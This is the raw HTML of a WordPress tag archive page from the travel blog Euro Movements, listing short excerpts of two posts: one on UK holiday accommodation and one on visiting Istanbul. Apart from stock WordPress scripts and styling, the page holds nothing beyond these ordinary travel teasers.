

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://euromovements.info/tag/travel-tips
body_size: 11881
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Travel tips Archives - Euro Movements</title>
	<link rel="canonical" href="https://euromovements.info/tag/travel-tips" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Travel tips Archives - Euro Movements" />
	<meta property="og:url" content="https://euromovements.info/tag/travel-tips" />
	<meta property="og:site_name" content="Euro Movements" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://euromovements.info/tag/travel-tips","url":"https://euromovements.info/tag/travel-tips","name":"Travel tips Archives - Euro Movements","isPartOf":{"@id":"https://euromovements.info/#website"},"primaryImageOfPage":{"@id":"https://euromovements.info/tag/travel-tips#primaryimage"},"image":{"@id":"https://euromovements.info/tag/travel-tips#primaryimage"},"thumbnailUrl":"http://euromovements.info/wp-content/uploads/2013/09/europe2.jpg","breadcrumb":{"@id":"https://euromovements.info/tag/travel-tips#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://euromovements.info/tag/travel-tips#primaryimage","url":"http://euromovements.info/wp-content/uploads/2013/09/europe2.jpg","contentUrl":"http://euromovements.info/wp-content/uploads/2013/09/europe2.jpg","width":279,"height":181},{"@type":"BreadcrumbList","@id":"https://euromovements.info/tag/travel-tips#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://euromovements.info/"},{"@type":"ListItem","position":2,"name":"Travel tips"}]},{"@type":"WebSite","@id":"https://euromovements.info/#website","url":"https://euromovements.info/","name":"Euro Movements","description":"Traveling Around Europe and Beyond....","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://euromovements.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Euro Movements &raquo; Feed" href="http://euromovements.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Euro Movements &raquo; Travel tips Tag Feed" href="http://euromovements.info/tag/travel-tips/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/euromovements.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://euromovements.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://euromovements.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='stcr-style-css' href='http://euromovements.info/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/stcr-style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-bxslider-css' href='http://euromovements.info/wp-content/themes/ample/js/jquery.bxslider/jquery.bxslider.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300&#038;display=swap&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-fontawesome-css' href='http://euromovements.info/wp-content/themes/ample/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ample-style-css' href='http://euromovements.info/wp-content/themes/ample/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='http://euromovements.info/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="http://euromovements.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://euromovements.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://euromovements.info/wp-json/wp/v2/tags/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://euromovements.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style id="sccss"></style></head>

<body class="archive tag tag-travel-tips tag-9 wp-embed-responsive wp-theme-ample  better-responsive-menu wide">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header " role="banner">
		<div class="header">
			
			<div class="main-head-wrap inner-wrap clearfix">
				<div id="header-left-section">
										<div id="header-text" class="">
													<h3 id="site-title">
								<a href="http://euromovements.info/" title="Euro Movements" rel="home">Euro Movements</a>
							</h3>
														<p id="site-description">Traveling Around Europe and Beyond&#8230;.</p>
												</div>
				</div><!-- #header-left-section -->

				<div id="header-right-section">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<span class="menu-toggle"></span>
						<div class="menu-menu-container"><ul id="menu-menu" class="menu menu-primary-container"><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55"><a href="http://euromovements.info/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="http://euromovements.info/category/travel">Travel</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="http://euromovements.info/category/bagpack">Backpack</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="http://euromovements.info/category/tips">Tips</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="http://euromovements.info/category/tours">Tours</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://euromovements.info/links">Links</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="http://euromovements.info/contact">Contact</a></li>
</ul></div>					</nav>
					<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						
<form action="http://euromovements.info/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
				</div>
			</div><!-- .main-head-wrap -->
					</div><!-- .header -->
	</header><!-- end of header -->
	<div class="main-wrapper" id="main">

					<div class="header-post-title-container clearfix">
				<div class="inner-wrap">
					<div class="post-title-wrapper">
													<h1 class="header-post-title-class entry-title">Travel tips</h1>
											</div>
									</div>
			</div>
		
   <div class="single-page clearfix">
      <div class="inner-wrap">
         <div id="primary">
            <div id="content">
                              
                  
                     
<article id="post-466" class="post-466 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-destinations tag-europe tag-travel-tips">
   
         <h2 class="entry-title"><a href="http://euromovements.info/stay-in-europe-or-head-further-afield-this-winter" title="Stay in Europe or Head Further Afield This Winter?">Stay in Europe or Head Further Afield This Winter?</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="http://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="http://euromovements.info/stay-in-europe-or-head-further-afield-this-winter" title="11:54 am" rel="bookmark"><time class="entry-date published" datetime="2019-02-15T11:54:46+00:00">February 15, 2019</time><time class="updated" datetime="2019-03-11T07:36:55+00:00">March 11, 2019</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="http://euromovements.info/category/travel" rel="category tag">Travel</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="http://euromovements.info/stay-in-europe-or-head-further-afield-this-winter" title="Stay in Europe or Head Further Afield This Winter?"><img width="279" height="181" src="http://euromovements.info/wp-content/uploads/2013/09/europe2.jpg" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="Stay in Europe or Head Further Afield This Winter?" title="Stay in Europe or Head Further Afield This Winter?" decoding="async" fetchpriority="high" /></a></figure>
   <div class="entry-summary">
      <p>&nbsp; GREAT LARGE UK ACCOMMODATION TO ENJOY The UK is endowed with some of the most scenic landscapes in the world, sparkling lakes in the Lake District, beautiful English countryside in Cornwall and stunning coastlines on the East Coast. You</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="http://euromovements.info/stay-in-europe-or-head-further-afield-this-winter" title="Stay in Europe or Head Further Afield This Winter?">Read more</a>
   </div>

   </article>

                  
                     
<article id="post-84" class="post-84 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-destinations tag-istanbul tag-travel-tips tag-turkey">
   
         <h2 class="entry-title"><a href="http://euromovements.info/exploring-istanbul" title="Exploring Istanbul">Exploring Istanbul</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="http://euromovements.info/author/admin">Pandora Kornfeld</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="http://euromovements.info/exploring-istanbul" title="1:48 pm" rel="bookmark"><time class="entry-date published" datetime="2015-08-01T13:48:47+00:00">August 1, 2015</time><time class="updated" datetime="2016-03-17T02:53:33+00:00">March 17, 2016</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="http://euromovements.info/category/travel" rel="category tag">Travel</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="http://euromovements.info/exploring-istanbul" title="Exploring Istanbul"><img width="710" height="300" src="http://euromovements.info/wp-content/uploads/2015/08/Exploring-Istanbul.jpg" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="Exploring Istanbul" title="Exploring Istanbul" decoding="async" srcset="http://euromovements.info/wp-content/uploads/2015/08/Exploring-Istanbul.jpg 710w, http://euromovements.info/wp-content/uploads/2015/08/Exploring-Istanbul-300x127.jpg 300w" sizes="(max-width: 710px) 100vw, 710px" /></a></figure>
   <div class="entry-summary">
      <p>Literally bridging the gap between Europe and Asia, Istanbul is a historical city with an incredibly unique atmosphere. While the great romantic cities of Europe are all fascinating places and very worthy destinations, visiting Istanbul is an entirely different experience,</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="http://euromovements.info/exploring-istanbul" title="Exploring Istanbul">Read more</a>
   </div>

   </article>

                  
                  

                           </div>
                     </div>

         
<div id="secondary" class="sidebar">
   <section id="search-2" class="widget widget_search">
<form action="http://euromovements.info/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
